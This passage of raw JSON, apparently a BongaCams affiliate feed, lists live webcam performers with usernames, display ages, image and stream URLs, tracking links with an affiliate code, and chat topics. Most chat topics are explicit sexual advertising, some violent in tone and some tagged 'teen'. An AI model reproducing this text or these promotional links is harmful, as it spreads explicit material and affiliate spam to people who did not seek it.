\\u0432\\u043e\\u043f\\u0440\\u043e\\u0441\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432-\\u043c\\u043e\\u043c\\u0435\\u043d\\u0442\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u0431\\u0430\\u043d!\",\"flags\":[\"american\",\"russian\"],\"online_time\":4553,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Raduga-25\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":171,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"crazyfor-sex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/crazyfor-sex\",\"display_name\":\"Crazy_sex\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/66a3c3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/66a3c3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig\\/66a3c3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/crazyfor-sex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/crazyfor-sex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/crazyfor-sex\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us21.bcvcdn.com\\/stream_crazyfor-sex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us21.bcvcdn.com\\/stream_crazyfor-sex\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_crazyfor-sex\\/playlist.m3u8\",\"chat_topic\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!! FUCK FACE VERY HARD  + TOP OFF \",\"chat_topic_ru\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":5861,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_crazyfor-sex\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":167,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"baaayyyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/baaayyyy\",\"display_name\":\"Baaayyyy\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/025\\/196\\/12f\\/a223cfc6cb13423e4a8b9a9e62c35199_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/025\\/196\\/12f\\/a223cfc6cb13423e4a8b9a9e62c35199_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/025\\/196\\/12f\\/a223cfc6cb13423e4a8b9a9e62c35199_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/025\\/196\\/12f\\/a223cfc6cb13423e4a8b9a9e62c35199_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/196\\/12f\\/xbig_lq\\/72e29f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/196\\/12f\\/xbig_lq\\/72e29f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/196\\/12f\\/xbig\\/72e29f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/baaayyyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/baaayyyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/baaayyyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/baaayyyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/baaayyyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_baaayyyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_baaayyyy\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_baaayyyy\\/playlist.m3u8\",\"chat_topic\":\"Favorite vibrations 20, 50,100,333. The show in full private! \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 20,50,100! \\u0414\\u043e\\u043d\\u0430\\u0442\\u044b \\u0431\\u0435\\u0437 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431 +100 \\u043a \\u043a\\u0430\\u0440\\u043c\\u0435! \\u0411\\u043e\\u043b\\u044c\\u0448\\u0438\\u0435 \\u0434\\u043e\\u043d\\u0430\\u0442\\u044b +10 \\u043a \\u0447\\u043b\\u0435\\u043d\\u0443 \\u0438 +1000 \\u043a \\u043a\\u0430\\u0440\\u043c\\u0435! \\u0412\\u0435\\u0441\\u044c \\u0440\\u0430\\u0437\\u0432\\u0440\\u0430\\u0442 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0438 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 (\\u043f\\u0438\\u0448\\u0438 \\u0432 \\u043b\\u0441, \\u043e\\u0431\\u0441\\u0443\\u0434\\u0438\\u043c). \\u0410\\u043d\\u0430\\u043b \\u0438 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e! \\u0417\\u0430\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0439\\u0442\\u0435 \\u043c\\u0443\\u0437\\u044b\\u043a\\u0443 \\u0447\\u0435\\u0440\\u0435\\u0437 AutoDJ\",\"flags\":[\"american\",\"russian\"],\"online_time\":6956,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_baaayyyy\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":163,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"WhiteGirl-one\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WhiteGirl-one\",\"display_name\":\"WhiteGirl-one\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05f\\/12d\\/072\\/11f3317cea8b3f3d02e5ef18dd5b0d3c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05f\\/12d\\/072\\/11f3317cea8b3f3d02e5ef18dd5b0d3c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05f\\/12d\\/072\\/11f3317cea8b3f3d02e5ef18dd5b0d3c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05f\\/12d\\/072\\/11f3317cea8b3f3d02e5ef18dd5b0d3c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05f\\/12d\\/072\\/xbig_lq\\/f80b1a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05f\\/12d\\/072\\/xbig_lq\\/f80b1a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05f\\/12d\\/072\\/xbig\\/f80b1a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WhiteGirl-one\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WhiteGirl-one\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WhiteGirl-one\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WhiteGirl-one?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WhiteGirl-one\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_WhiteGirl-one.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_WhiteGirl-one\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_WhiteGirl-one\\/playlist.m3u8\",\"chat_topic\":\"Hello!  All the fun in a private chat or group chat! rivers of milk on my body @remain tok\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442!  \\u0415\\u0441\\u0442\\u044c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u044b\\u0439 \\u0447\\u0430\\u0442 \\u0438 \\u0433\\u0440\\u0443\\u043f\\u043f\\u043e\\u0432\\u043e\\u0439 \\u0447\\u0430\\u0442!  \\u041c\\u043e\\u043b\\u043e\\u0447\\u043d\\u044b\\u0435 \\u0440\\u0435\\u043a\\u0438 \\u043f\\u043e \\u043c\\u043e\\u0435\\u043c\\u0443 \\u0442\\u0435\\u043b\\u0443 @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c tok \",\"flags\":[\"american\",\"russian\"],\"online_time\":7133,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WhiteGirl-one\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":162,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"DaryaStars\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DaryaStars\",\"display_name\":\"DaryaStars\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/219\\/3c9\\/df35eaa25452a348f792c19164703900_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/219\\/3c9\\/df35eaa25452a348f792c19164703900_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/219\\/3c9\\/df35eaa25452a348f792c19164703900_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/219\\/3c9\\/df35eaa25452a348f792c19164703900_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/219\\/3c9\\/xbig_lq\\/180447.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/219\\/3c9\\/xbig_lq\\/180447.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/219\\/3c9\\/xbig\\/180447.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DaryaStars\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DaryaStars\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DaryaStars\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DaryaStars?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DaryaStars\",\"video_feed_url\":\"https:\\/\\/mobile-edge76.bcvcdn.com\\/stream_DaryaStars.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb76.bcvcdn.com\\/stream_DaryaStars\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_DaryaStars\\/playlist.m3u8\",\"chat_topic\":\"#shhh  I\'m horny make my pussy cum squirt faster  ! READY \\u200bfor \\u200bYOU! #\\u200bpvtopen #\\u200blushon #\\u200bsquirt #\\u200banal #\\u200bride #\\u200bcum\\u2b50Special levels\\u2b5038111 333 666 999\",\"chat_topic_ru\":\" help me EXPLODE while I am working #lovense #squirt \\u2728 Have Fun ! #office #model #cum\",\"flags\":[\"american\",\"french\"],\"online_time\":4586,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DaryaStars\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":161,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Swinger-Party\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Swinger-Party\",\"display_name\":\"Swinger-Party\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/115d35.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/115d35.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig\\/115d35.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Swinger-Party\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Swinger-Party?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Swinger-Party\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_Swinger-Party.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_Swinger-Party\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_Swinger-Party\\/playlist.m3u8\",\"chat_topic\":\"ROUGH GAGGING AND DEEPTHROAT AFTER EVERY 66 TKN WILL GET HARDER AND NASTY ACTION NO MERCY ! \",\"chat_topic_ru\":\"\\u200b\\u200bREAL \\u200b\\u200bHARDCORE\\u200b\\u200bBIG \\u200b\\u200bTRIO \\u200b\\u200bNO \\u200b\\u200bLIMITS \\u200b\\u200bSEX\\u2b50\\u200b\\u200bBIG \\u200b\\u200bFUN \\u200b\\u200bEXTREME \\u200b\\u200bNO \\u200b\\u200bMERCY\\u2b50\\u200b\\u200bTIP \\u200b\\u200bMENU \\u200b\\u200bACTIVE \\u2b50\\u200b\\u200bNE\\u200b\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2716,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Swinger-Party\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":161,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Daring-Latinavip\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Daring-Latinavip\",\"display_name\":\"Daring-Latinavip\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig_lq\\/d691ac.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig_lq\\/d691ac.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig\\/d691ac.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Daring-Latinavip\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Daring-Latinavip\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Daring-Latinavip\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Daring-Latinavip?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Daring-Latinavip\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us76.bcvcdn.com\\/stream_Daring-Latinavip.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us76.bcvcdn.com\\/stream_Daring-Latinavip\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_Daring-Latinavip\\/playlist.m3u8\",\"chat_topic\":\"FUCK FACE MORE DEEPTHROAT HARD  \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":5354,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Daring-Latinavip\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":159,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Cottoncandy1-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Cottoncandy1-1\",\"display_name\":\"Cottoncandy1-1\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/0a8\\/03f\\/88f5e77685c9d14430a27db702b9b56e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/0a8\\/03f\\/88f5e77685c9d14430a27db702b9b56e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/0a8\\/03f\\/88f5e77685c9d14430a27db702b9b56e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/0a8\\/03f\\/88f5e77685c9d14430a27db702b9b56e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/0a8\\/03f\\/xbig_lq\\/872b02.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/0a8\\/03f\\/xbig_lq\\/872b02.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/0a8\\/03f\\/xbig\\/872b02.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Cottoncandy1-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Cottoncandy1-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Cottoncandy1-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Cottoncandy1-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Cottoncandy1-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Cottoncandy1-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Cottoncandy1-1\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Cottoncandy1-1\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"S\",\"flags\":[\"american\",\"russian\"],\"online_time\":2104,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Cottoncandy1-1\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":158,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"LiaGotti\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LiaGotti\",\"display_name\":\"LiaGotti\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/0d2\\/038\\/63d5e611e776b3541031970a42b050f5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/0d2\\/038\\/63d5e611e776b3541031970a42b050f5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/0d2\\/038\\/63d5e611e776b3541031970a42b050f5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/0d2\\/038\\/63d5e611e776b3541031970a42b050f5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/0d2\\/038\\/xbig_lq\\/a2dd25.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/0d2\\/038\\/xbig_lq\\/a2dd25.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/0d2\\/038\\/xbig\\/a2dd25.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LiaGotti\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LiaGotti\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LiaGotti\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LiaGotti?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LiaGotti\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_LiaGotti.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_LiaGotti\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LiaGotti\\/playlist.m3u8\",\"chat_topic\":\"Hey Im Lia, #19 #lovense #cute #teen #bigass\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u044f \\u041b\\u0438\\u044f, Goal: make my nipples hard @re #19 #lovense #cute #teen #bigass\",\"flags\":[\"american\",\"russian\"],\"online_time\":8921,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LiaGotti\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":157,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ArannaMartine\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ArannaMartine\",\"display_name\":\"LondonMJ\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/060\\/168\\/1ed\\/343a5c7aeea06ad68c9bb353c5270d90_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/060\\/168\\/1ed\\/343a5c7aeea06ad68c9bb353c5270d90_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/060\\/168\\/1ed\\/343a5c7aeea06ad68c9bb353c5270d90_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/060\\/168\\/1ed\\/343a5c7aeea06ad68c9bb353c5270d90_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/168\\/1ed\\/xbig_lq\\/9a2c49.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/168\\/1ed\\/xbig_lq\\/9a2c49.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/168\\/1ed\\/xbig\\/9a2c49.jpg\"},\"is_mobile\":false,\"c